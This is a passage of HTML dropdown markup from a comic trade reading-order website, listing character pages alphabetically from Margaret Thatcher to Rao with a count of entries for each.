	<option value='https://www.tradereadingorder.com/character/margaret-thatcher/'>Margaret&nbsp;Thatcher (2)</option>
	<option value='https://www.tradereadingorder.com/character/margo-lane/'>Margo&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/mariah-romanova/'>Mariah&nbsp;Romanova (1)</option>
	<option value='https://www.tradereadingorder.com/character/marian-manhunter/'>Marian&nbsp;Manhunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/marijn-bek/'>Marij&#039;n&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/marine-marauder/'>Marine&nbsp;Marauder (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-moonrider/'>Mark&nbsp;Moonrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-twain/'>Mark&nbsp;Twain (2)</option>
	<option value='https://www.tradereadingorder.com/character/marla-bloom/'>Marla&nbsp;Bloom (1)</option>
	<option value='https://www.tradereadingorder.com/character/marla-latham/'>Marla&nbsp;Latham (1)</option>
	<option value='https://www.tradereadingorder.com/character/martha-kent/'>Martha&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/martian-mahunter/'>Martian&nbsp;Mahunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/martian-manhunter/'>Martian&nbsp;Manhunter (44)</option>
	<option value='https://www.tradereadingorder.com/character/martin-luther-king/'>Martin&nbsp;Luther&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tellman/'>Martin&nbsp;Tellman (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tenbones/'>Martin&nbsp;Tenbones (6)</option>
	<option value='https://www.tradereadingorder.com/character/marvel-family/'>Marvel&nbsp;Family (5)</option>
	<option value='https://www.tradereadingorder.com/character/marvin-white/'>Marvin&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-canby/'>Mary&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-frances-cassidy/'>Mary&nbsp;Frances&nbsp;Cassidy (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-gentian/'>Mary&nbsp;Gentian (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-james-pratt/'>Mary&nbsp;James-Pratt (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-marvel/'>Mary&nbsp;Marvel (13)</option>
	<option value='https://www.tradereadingorder.com/character/masrur/'>Masrur (2)</option>
	<option value='https://www.tradereadingorder.com/character/master-li/'>Master&nbsp;Li (2)</option>
	<option value='https://www.tradereadingorder.com/character/matches-malone/'>Matches&nbsp;Malone (1)</option>
	<option value='https://www.tradereadingorder.com/character/matrix/'>Matrix (2)</option>
	<option value='https://www.tradereadingorder.com/character/matter-earter-lad/'>Matter-Earter&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/matter-eater-lad/'>Matter-Eater&nbsp;Lad (3)</option>
	<option value='https://www.tradereadingorder.com/character/matter-master/'>Matter&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-red-ryan/'>Matthew&nbsp;&#039;Red&#039;&nbsp;Ryan (6)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-cable/'>Matthew&nbsp;Cable (23)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-ryder/'>Matthew&nbsp;Ryder (1)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-the-raven/'>Matthew&nbsp;the&nbsp;Raven (14)</option>
	<option value='https://www.tradereadingorder.com/character/maude-carillon/'>Maude&nbsp;Carillon (2)</option>
	<option value='https://www.tradereadingorder.com/character/mavis-trent/'>Mavis&nbsp;Trent (1)</option>
	<option value='https://www.tradereadingorder.com/character/maxie-zeus/'>Maxie&nbsp;Zeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxima/'>Maxima (2)</option>
	<option value='https://www.tradereadingorder.com/character/maximillen-robespierre/'>Maximillen&nbsp;Robespierre (1)</option>
	<option value='https://www.tradereadingorder.com/character/maximillion/'>Maximillion (1)</option>
	<option value='https://www.tradereadingorder.com/character/max-mercury/'>Max&nbsp;Mercury (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxwell-lord/'>Maxwell&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/mazikeen/'>Mazikeen (6)</option>
	<option value='https://www.tradereadingorder.com/character/meanstreak/'>Meanstreak (1)</option>
	<option value='https://www.tradereadingorder.com/character/mechanic/'>Mechanic (1)</option>
	<option value='https://www.tradereadingorder.com/character/medphyll/'>Medphyll (3)</option>
	<option value='https://www.tradereadingorder.com/character/mei-ling/'>Mei&nbsp;Ling (1)</option>
	<option value='https://www.tradereadingorder.com/character/menagerie/'>Menagerie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mento/'>Mento (12)</option>
	<option value='https://www.tradereadingorder.com/character/mer-man/'>Mer-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mera/'>Mera (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercury/'>Mercury (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercy/'>Mercy (2)</option>
	<option value='https://www.tradereadingorder.com/character/merlin/'>Merlin (7)</option>
	<option value='https://www.tradereadingorder.com/character/merlyn/'>Merlyn (2)</option>
	<option value='https://www.tradereadingorder.com/character/merry-girl-of-1000-gimmicks/'>Merry:&nbsp;Girl&nbsp;of&nbsp;1000&nbsp;Gimmicks (1)</option>
	<option value='https://www.tradereadingorder.com/character/merv-pumpkinhead/'>Merv&nbsp;Pumpkinhead (10)</option>
	<option value='https://www.tradereadingorder.com/character/metalik/'>Metalik (1)</option>
	<option value='https://www.tradereadingorder.com/character/metallo/'>Metallo (7)</option>
	<option value='https://www.tradereadingorder.com/character/metal-men/'>Metal&nbsp;Men (16)</option>
	<option value='https://www.tradereadingorder.com/character/metamorpho/'>Metamorpho (23)</option>
	<option value='https://www.tradereadingorder.com/character/metron/'>Metron (3)</option>
	<option value='https://www.tradereadingorder.com/character/michele-miss-kari-kalmaku/'>Michele&nbsp;&quot;Miss&quot;&nbsp;Kari&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/michelle-torres/'>Michelle&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/midnight/'>Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/mig/'>Mig (2)</option>
	<option value='https://www.tradereadingorder.com/character/mildred/'>Mildred (5)</option>
	<option value='https://www.tradereadingorder.com/character/minute-man/'>Minute-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mirage/'>Mirage (2)</option>
	<option value='https://www.tradereadingorder.com/character/miranda-walker/'>Miranda&nbsp;Walker (2)</option>
	<option value='https://www.tradereadingorder.com/character/mirror-master/'>Mirror&nbsp;Master (14)</option>
	<option value='https://www.tradereadingorder.com/character/miss-arrowette/'>Miss&nbsp;Arrowette (2)</option>
	<option value='https://www.tradereadingorder.com/character/miss-liberty/'>Miss&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/miss-rhodes/'>Miss&nbsp;Rhodes (1)</option>
	<option value='https://www.tradereadingorder.com/character/mist/'>Mist (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-104/'>Mister&nbsp;104 (1)</option>
	<option value='https://www.tradereadingorder.com/character/mister-e/'>Mister&nbsp;E (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-gaheris/'>Mister&nbsp;Gaheris (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-miracle/'>Mister&nbsp;Miracle (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty/'>Misty (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty-brink/'>Misty&nbsp;Brink (1)</option>
	<option value='https://www.tradereadingorder.com/character/mizar/'>Mizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/mnemoth/'>Mnemoth (1)</option>
	<option value='https://www.tradereadingorder.com/character/mockingbird/'>Mockingbird (2)</option>
	<option value='https://www.tradereadingorder.com/character/mogo/'>Mogo (2)</option>
	<option value='https://www.tradereadingorder.com/character/mokkari/'>Mokkari (1)</option>
	<option value='https://www.tradereadingorder.com/character/mon-el/'>Mon-El (15)</option>
	<option value='https://www.tradereadingorder.com/character/mona-bennett/'>Mona&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongrel/'>Mongrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongul/'>Mongul (5)</option>
	<option value='https://www.tradereadingorder.com/character/monitor/'>Monitor (4)</option>
	<option value='https://www.tradereadingorder.com/character/monolith/'>Monolith (1)</option>
	<option value='https://www.tradereadingorder.com/character/monsieur-mallah/'>Monsieur&nbsp;Mallah (8)</option>
	<option value='https://www.tradereadingorder.com/character/montel-williams/'>Montel&nbsp;Williams (2)</option>
	<option value='https://www.tradereadingorder.com/character/moon-river/'>Moon&nbsp;River (2)</option>
	<option value='https://www.tradereadingorder.com/character/mordred/'>Mordred (5)</option>
	<option value='https://www.tradereadingorder.com/character/mordru/'>Mordru (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgaine-le-fey/'>Morgaine&nbsp;Le&nbsp;Fey (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgan-edge/'>Morgan&nbsp;Edge (3)</option>
	<option value='https://www.tradereadingorder.com/character/mort-notkin/'>Mort&nbsp;Notkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-america/'>Mr.&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-atom/'>Mr.&nbsp;Atom (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bannermain/'>Mr.&nbsp;Bannermain (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bones/'>Mr.&nbsp;Bones (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-canby/'>Mr.&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-element/'>Mr.&nbsp;Element (4)</option>
	<option value='https://www.tradereadingorder.com/character/mr-freeze/'>Mr.&nbsp;Freeze (8)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mind/'>Mr.&nbsp;Mind (7)</option>
	<option value='https://www.tradereadingorder.com/character/mr-miracle/'>Mr.&nbsp;Miracle (17)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mxyzptlk/'>Mr.&nbsp;Mxyzptlk (11)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nimrod/'>Mr.&nbsp;Nimrod (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nitro/'>Mr.&nbsp;Nitro (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-scarlet/'>Mr.&nbsp;Scarlet (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-tawky-tawny/'>Mr.&nbsp;Tawky&nbsp;Tawny (5)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrible/'>Mr.&nbsp;Terrible (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrific/'>Mr.&nbsp;Terrific (14)</option>
	<option value='https://www.tradereadingorder.com/character/mr-twister/'>Mr.&nbsp;Twister (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-who/'>Mr.&nbsp;Who (1)</option>
	<option value='https://www.tradereadingorder.com/character/mrs-shore/'>Mrs.&nbsp;Shore (2)</option>
	<option value='https://www.tradereadingorder.com/character/multi-man/'>Multi-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/multiplex/'>Multiplex (1)</option>
	<option value='https://www.tradereadingorder.com/character/murmur/'>Murmur (1)</option>
	<option value='https://www.tradereadingorder.com/character/murray-brown/'>Murray&nbsp;Brown (2)</option>
	<option value='https://www.tradereadingorder.com/character/myrwhydden/'>Myrwhydden (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystek/'>Mystek (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystery-in-space/'>Mystery&nbsp;in&nbsp;Space (2)</option>
	<option value='https://www.tradereadingorder.com/character/mysteryman/'>Mysteryman (1)</option>
	<option value='https://www.tradereadingorder.com/character/n-i-l-8/'>N-I-L-8 (1)</option>
	<option value='https://www.tradereadingorder.com/character/nabu/'>Nabu (3)</option>
	<option value='https://www.tradereadingorder.com/character/nada/'>Nada (5)</option>
	<option value='https://www.tradereadingorder.com/character/nadia-safir/'>Nadia&nbsp;Safir (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy/'>Nancy (2)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-reagan/'>Nancy&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-ross/'>Nancy&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/nan-fowler/'>Nan&nbsp;Fowler (2)</option>
	<option value='https://www.tradereadingorder.com/character/natasha-irons/'>Natasha&nbsp;Irons (1)</option>
	<option value='https://www.tradereadingorder.com/character/nathaniel-dawning/'>Nathaniel&nbsp;Dawning (2)</option>
	<option value='https://www.tradereadingorder.com/character/nebula-man/'>Nebula&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/negative-man/'>Negative&nbsp;Man (13)</option>
	<option value='https://www.tradereadingorder.com/character/negative-woman/'>Negative&nbsp;Woman (5)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis/'>Nemesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis-kid/'>Nemesis&nbsp;Kid (2)</option>
	<option value='https://www.tradereadingorder.com/character/neptune/'>Neptune (1)</option>
	<option value='https://www.tradereadingorder.com/character/neptune-perkins/'>Neptune&nbsp;Perkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/nergal/'>Nergal (2)</option>
	<option value='https://www.tradereadingorder.com/character/neron/'>Neron (1)</option>
	<option value='https://www.tradereadingorder.com/character/neutron/'>Neutron (1)</option>
	<option value='https://www.tradereadingorder.com/character/new-gods/'>New&nbsp;Gods (3)</option>
	<option value='https://www.tradereadingorder.com/character/new-teen-titans/'>New&nbsp;Teen&nbsp;Titans (9)</option>
	<option value='https://www.tradereadingorder.com/character/new-wave/'>New&nbsp;Wave (4)</option>
	<option value='https://www.tradereadingorder.com/character/nicky-walton/'>Nicky&nbsp;Walton (3)</option>
	<option value='https://www.tradereadingorder.com/character/nigel-archer/'>Nigel&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightblade/'>Nightblade (1)</option>
	<option value='https://www.tradereadingorder.com/character/night-girl/'>Night&nbsp;Girl (3)</option>
	<option value='https://www.tradereadingorder.com/character/nighthawk/'>Nighthawk (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightmaster/'>Nightmaster (7)</option>
	<option value='https://www.tradereadingorder.com/character/nightrider/'>Nightrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightshade/'>Nightshade (9)</option>
	<option value='https://www.tradereadingorder.com/character/nightstar/'>Nightstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightwing/'>Nightwing (52)</option>
	<option value='https://www.tradereadingorder.com/character/nightwinghuntress/'>Nightwing/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/nikolai-latikov/'>Nikolai&nbsp;Latikov (1)</option>
	<option value='https://www.tradereadingorder.com/character/nimbus/'>Nimbus (2)</option>
	<option value='https://www.tradereadingorder.com/character/nite-owl/'>Nite&nbsp;Owl (2)</option>
	<option value='https://www.tradereadingorder.com/character/noahs-raven/'>Noah&#039;s&nbsp;Raven (2)</option>
	<option value='https://www.tradereadingorder.com/character/norfulthing/'>Norfulthing (1)</option>
	<option value='https://www.tradereadingorder.com/character/norman-mccay/'>Norman&nbsp;McCay (1)</option>
	<option value='https://www.tradereadingorder.com/character/northwind/'>Northwind (5)</option>
	<option value='https://www.tradereadingorder.com/character/nowhere-man/'>Nowhere&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuala/'>Nuala (9)</option>
	<option value='https://www.tradereadingorder.com/character/nuclear-family/'>Nuclear&nbsp;Family (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuculoid/'>Nuculoid (1)</option>
	<option value='https://www.tradereadingorder.com/character/nudge/'>Nudge (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuidis-vulko/'>Nuidis&nbsp;Vulko (5)</option>
	<option value='https://www.tradereadingorder.com/character/nuklon/'>Nuklon (7)</option>
	<option value='https://www.tradereadingorder.com/character/nurse-rench/'>Nurse&nbsp;Rench (1)</option>
	<option value='https://www.tradereadingorder.com/character/o-m-a-c/'>O.M.A.C (1)</option>
	<option value='https://www.tradereadingorder.com/character/oberon/'>Oberon (4)</option>
	<option value='https://www.tradereadingorder.com/character/obsidian/'>Obsidian (8)</option>
	<option value='https://www.tradereadingorder.com/character/ocean-master/'>Ocean&nbsp;Master (7)</option>
	<option value='https://www.tradereadingorder.com/character/odd-man/'>Odd&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/odin/'>Odin (7)</option>
	<option value='https://www.tradereadingorder.com/character/offspring/'>Offspring (2)</option>
	<option value='https://www.tradereadingorder.com/character/olympian/'>Olympian (1)</option>
	<option value='https://www.tradereadingorder.com/character/omac/'>OMAC (3)</option>
	<option value='https://www.tradereadingorder.com/character/omega-men/'>Omega&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/ominar-synn/'>Ominar&nbsp;Synn (1)</option>
	<option value='https://www.tradereadingorder.com/character/onomatopoeia/'>Onomatopoeia (1)</option>
	<option value='https://www.tradereadingorder.com/character/oom/'>Oom (1)</option>
	<option value='https://www.tradereadingorder.com/character/oracle/'>Oracle (12)</option>
	<option value='https://www.tradereadingorder.com/character/orange-lantern-corps/'>Orange&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/orion/'>Orion (4)</option>
	<option value='https://www.tradereadingorder.com/character/oro/'>Oro (1)</option>
	<option value='https://www.tradereadingorder.com/character/orpheus/'>Orpheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/otho-of-the-plains/'>Otho&nbsp;of&nbsp;the&nbsp;Plains (2)</option>
	<option value='https://www.tradereadingorder.com/character/our-army-at-war/'>Our&nbsp;Army&nbsp;At&nbsp;War (1)</option>
	<option value='https://www.tradereadingorder.com/character/outlaw/'>Outlaw (1)</option>
	<option value='https://www.tradereadingorder.com/character/outsiders/'>Outsiders (19)</option>
	<option value='https://www.tradereadingorder.com/character/outsiderscheckmate/'>Outsiders/Checkmate (1)</option>
	<option value='https://www.tradereadingorder.com/character/overmaster/'>Overmaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/overthrow/'>Overthrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/owlman/'>Owlman (7)</option>
	<option value='https://www.tradereadingorder.com/character/owlwoman/'>Owlwoman (5)</option>
	<option value='https://www.tradereadingorder.com/character/ozymandias/'>Ozymandias (2)</option>
	<option value='https://www.tradereadingorder.com/character/paco-ortiz/'>Paco&nbsp;Ortiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/pan/'>Pan (1)</option>
	<option value='https://www.tradereadingorder.com/character/pantha/'>Pantha (3)</option>
	<option value='https://www.tradereadingorder.com/character/papa-midnite/'>Papa&nbsp;Midnite (1)</option>
	<option value='https://www.tradereadingorder.com/character/parademon-mike/'>Parademon&nbsp;&quot;Mike&quot; (2)</option>
	<option value='https://www.tradereadingorder.com/character/parallax/'>Parallax (2)</option>
	<option value='https://www.tradereadingorder.com/character/parasite/'>Parasite (5)</option>
	<option value='https://www.tradereadingorder.com/character/pariah/'>Pariah (4)</option>
	<option value='https://www.tradereadingorder.com/character/parliament-of-trees/'>Parliament&nbsp;of&nbsp;Trees (2)</option>
	<option value='https://www.tradereadingorder.com/character/patchwork-man/'>Patchwork&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/paul-gambi/'>Paul&nbsp;Gambi (1)</option>
	<option value='https://www.tradereadingorder.com/character/paul-mcguire/'>Paul&nbsp;McGuire (5)</option>
	<option value='https://www.tradereadingorder.com/character/payback/'>Payback (1)</option>
	<option value='https://www.tradereadingorder.com/character/peacemaker/'>Peacemaker (6)</option>
	<option value='https://www.tradereadingorder.com/character/penelops/'>Penelops (1)</option>
	<option value='https://www.tradereadingorder.com/character/penguin/'>Penguin (18)</option>
	<option value='https://www.tradereadingorder.com/character/penny-plunderer/'>Penny&nbsp;Plunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/per-degaton/'>Per&nbsp;Degaton (5)</option>
	<option value='https://www.tradereadingorder.com/character/perry-white/'>Perry&nbsp;White (38)</option>
	<option value='https://www.tradereadingorder.com/character/persephone/'>Persephone (2)</option>
	<option value='https://www.tradereadingorder.com/character/persuader/'>Persuader (4)</option>
	<option value='https://www.tradereadingorder.com/character/pete-ross/'>Pete&nbsp;Ross (7)</option>
	<option value='https://www.tradereadingorder.com/character/petrefax/'>Petrefax (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantasm/'>Phantasm (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-girl/'>Phantom&nbsp;Girl (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-lady/'>Phantom&nbsp;Lady (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-of-the-fair/'>Phantom&nbsp;Of&nbsp;The&nbsp;Fair (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-stranger/'>Phantom&nbsp;Stranger (32)</option>
	<option value='https://www.tradereadingorder.com/character/pharamond/'>Pharamond (4)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-dragoncat-parsons/'>Phillip&nbsp;&#039;Dragoncat&#039;&nbsp;Parsons (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-daniel-sylvian/'>Phillip&nbsp;Daniel&nbsp;Sylvian (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillipus/'>Phillipus (1)</option>
	<option value='https://www.tradereadingorder.com/character/phobia/'>Phobia (7)</option>
	<option value='https://www.tradereadingorder.com/character/phoebus/'>Phoebus (1)</option>
	<option value='https://www.tradereadingorder.com/character/pied-piper/'>Pied&nbsp;Piper (10)</option>
	<option value='https://www.tradereadingorder.com/character/pig-iron/'>Pig-Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/pinwheel/'>Pinwheel (1)</option>
	<option value='https://www.tradereadingorder.com/character/pistolera/'>Pistolera (1)</option>
	<option value='https://www.tradereadingorder.com/character/planetary/'>Planetary (4)</option>
	<option value='https://www.tradereadingorder.com/character/planet-master/'>Planet&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/plant-lad/'>Plant&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/plasmus/'>Plasmus (7)</option>
	<option value='https://www.tradereadingorder.com/character/plastic-man/'>Plastic&nbsp;Man (27)</option>
	<option value='https://www.tradereadingorder.com/character/platinum/'>Platinum (4)</option>
	<option value='https://www.tradereadingorder.com/character/poison-ivy/'>Poison&nbsp;Ivy (14)</option>
	<option value='https://www.tradereadingorder.com/character/polar-boy/'>Polar&nbsp;Boy (5)</option>
	<option value='https://www.tradereadingorder.com/character/polecat/'>Polecat (1)</option>
	<option value='https://www.tradereadingorder.com/character/polestar/'>Polestar (1)</option>
	<option value='https://www.tradereadingorder.com/character/polka-dot-man/'>Polka&nbsp;Dot&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/poseidon/'>Poseidon (2)</option>
	<option value='https://www.tradereadingorder.com/character/pow-wow-smith/'>Pow-Wow&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-boy/'>Power&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-girl/'>Power&nbsp;Girl (18)</option>
	<option value='https://www.tradereadingorder.com/character/powerman/'>Powerman (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-ring/'>Power&nbsp;Ring (6)</option>
	<option value='https://www.tradereadingorder.com/character/power-woman/'>Power&nbsp;Woman (1)</option>
	<option value='https://www.tradereadingorder.com/character/prankster/'>Prankster (3)</option>
	<option value='https://www.tradereadingorder.com/character/prez/'>Prez (2)</option>
	<option value='https://www.tradereadingorder.com/character/pride/'>Pride (1)</option>
	<option value='https://www.tradereadingorder.com/character/primus/'>Primus (2)</option>
	<option value='https://www.tradereadingorder.com/character/prinado/'>Prinado (2)</option>
	<option value='https://www.tradereadingorder.com/character/prince-khufu/'>Prince&nbsp;Khufu (1)</option>
	<option value='https://www.tradereadingorder.com/character/prince-ra-man/'>Prince&nbsp;Ra-Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/princess-daia/'>Princess&nbsp;Daia (1)</option>
	<option value='https://www.tradereadingorder.com/character/princess-projectra/'>Princess&nbsp;Projectra (3)</option>
	<option value='https://www.tradereadingorder.com/character/prince-zouli/'>Prince&nbsp;Zouli (1)</option>
	<option value='https://www.tradereadingorder.com/character/privateer/'>Privateer (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-alpheus-v-hyatt/'>Professor&nbsp;Alpheus&nbsp;V.&nbsp;Hyatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-carter-nichols/'>Professor&nbsp;Carter&nbsp;Nichols (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-dalton/'>Professor&nbsp;Dalton (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-fortune/'>Professor&nbsp;Fortune (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-hugo-strange/'>Professor&nbsp;Hugo&nbsp;Strange (8)</option>
	<option value='https://www.tradereadingorder.com/character/professor-martin-stein/'>Professor&nbsp;Martin&nbsp;Stein (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-phineas-potter/'>Professor&nbsp;Phineas&nbsp;Potter (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-simon-bennett/'>Professor&nbsp;Simon&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zee/'>Professor&nbsp;Zee (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoom/'>Professor&nbsp;Zoom (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoon/'>Professor&nbsp;Zoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/prometheus/'>Prometheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/pronto/'>Pronto (1)</option>
	<option value='https://www.tradereadingorder.com/character/proteus/'>Proteus (1)</option>
	<option value='https://www.tradereadingorder.com/character/proty/'>Proty (2)</option>
	<option value='https://www.tradereadingorder.com/character/proty-ii/'>Proty&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/psimon/'>Psimon (6)</option>
	<option value='https://www.tradereadingorder.com/character/psyche/'>Psyche (1)</option>
	<option value='https://www.tradereadingorder.com/character/psycho-pirate/'>Psycho&nbsp;Pirate (9)</option>
	<option value='https://www.tradereadingorder.com/character/psychopomp-innocent-xi/'>Psychopomp&nbsp;Innocent&nbsp;XI (2)</option>
	<option value='https://www.tradereadingorder.com/character/puck/'>Puck (4)</option>
	<option value='https://www.tradereadingorder.com/character/punch/'>Punch (4)</option>
	<option value='https://www.tradereadingorder.com/character/puppet-master/'>Puppet&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/pvt-rick-rawlins/'>Pvt.&nbsp;Rick&nbsp;Rawlins (3)</option>
	<option value='https://www.tradereadingorder.com/character/pyre/'>Pyre (4)</option>
	<option value='https://www.tradereadingorder.com/character/pyrogen/'>Pyrogen (1)</option>
	<option value='https://www.tradereadingorder.com/character/quakemaster/'>Quakemaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/quantum-queen/'>Quantum&nbsp;Queen (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-bee/'>Queen&nbsp;Bee (5)</option>
	<option value='https://www.tradereadingorder.com/character/queen-mab/'>Queen&nbsp;Mab (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-of-spades/'>Queen&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/quentin-turnbull/'>Quentin&nbsp;Turnbull (3)</option>
	<option value='https://www.tradereadingorder.com/character/query/'>Query (1)</option>
	<option value='https://www.tradereadingorder.com/character/quislet/'>Quislet (1)</option>
	<option value='https://www.tradereadingorder.com/character/quisp/'>Quisp (1)</option>
	<option value='https://www.tradereadingorder.com/character/qull/'>Qull (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-a-m/'>R.A.M. (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-e-b-e-l-s/'>R.E.B.E.L.S. (3)</option>
	<option value='https://www.tradereadingorder.com/character/ra/'>Ra (2)</option>
	<option value='https://www.tradereadingorder.com/character/ras-al-ghul/'>Ra&#039;s&nbsp;al&nbsp;Ghul (4)</option>
	<option value='https://www.tradereadingorder.com/character/radiation-roy/'>Radiation&nbsp;Roy (2)</option>
	<option value='https://www.tradereadingorder.com/character/rag-doll/'>Rag&nbsp;Doll (8)</option>
	<option value='https://www.tradereadingorder.com/character/ragman/'>Ragman (10)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-girl/'>Rainbow&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-raider/'>Rainbow&nbsp;Raider (1)</option>
	<option value='https://www.tradereadingorder.com/character/ralph-dibny/'>Ralph&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/rama-kushna/'>Rama&nbsp;Kushna (1)</option>
	<option value='https://www.tradereadingorder.com/character/randu-singh/'>Randu&nbsp;Singh (1)</option>
	<option value='https://www.tradereadingorder.com/character/rannthanagar/'>Rann/Thanagar (2)</option>
	<option value='https://www.tradereadingorder.com/character/ranx-the-sentient-city/'>Ranx&nbsp;the&nbsp;Sentient&nbsp;City (1)</option>
	<option value='https://www.tradereadingorder.com/character/rao/'>Rao (1)</option>
